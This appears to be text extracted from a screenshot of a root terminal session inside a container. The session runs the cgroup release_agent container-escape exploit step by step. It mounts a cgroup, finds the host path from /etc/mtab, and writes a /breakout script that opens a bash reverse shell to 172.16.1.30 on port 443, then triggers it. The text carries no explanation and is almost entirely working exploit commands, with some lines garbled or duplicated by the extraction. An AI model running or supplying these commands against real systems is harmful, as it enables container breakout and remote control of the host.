 root@639f92a9f99b:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
 && mkdir /tmp/cgrp/xunt -t cgroup -o rdma cgroup /tmp/cgrp
mkdir: cannot create directory '/tmp/cgrp/x': File exists
root@639f92a9f99b:/# echo 1 > /tmp/cgrp/x/notify_on_release
echo 1 > /tmp/cgrp/x/notify_on_release
root@639f92a9f99b:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@639f92a9f99b:/# echo "$host_path/breakout" > /tmp/cgrp/release_agent
echo "$host_path/breakout" > /tmp/cgrp/release_agent
root@639f92a9f99b:/# echo '#!/bin/bash' > /breakout
echo '#!/bin/bash' > /breakout
root@639f92a9f99b:/# echo 'bash -i >& /dev/tcp/172.16.1.30/443 0>&1' >> /breakout
tcho 'bash -i >& /dev/tcp/172.16.1.30/443 0>&1' >> /breakout
root@639f92a9f99b:/# chmod a+x /breakout
chmod a+x /breakout
root@639f92a9f99b:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@639f92a9f99b:/#